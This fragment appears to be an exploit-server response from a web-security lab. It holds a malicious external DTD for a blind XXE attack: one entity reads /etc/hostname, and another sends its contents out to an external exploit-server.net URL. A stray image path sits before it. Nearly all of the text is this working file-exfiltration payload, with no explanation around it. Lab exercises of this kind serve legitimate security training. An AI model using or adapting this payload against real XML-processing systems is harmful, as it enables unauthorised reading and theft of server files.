 Head:
HTTP/1.1 200 OK
Content-Type: text/plain; charset=utf-8
Body:
<!ENTITY % resource SYSTEM "file:///etc/hostname">
<!ENTITY % LoadOOBEvent "<!ENTITY &#x25; OOB SYSTEM 'https://exploit-0a2300f30401953385f7030101a400dd.exploit-server.net/exploit
/?p=%resource;'>">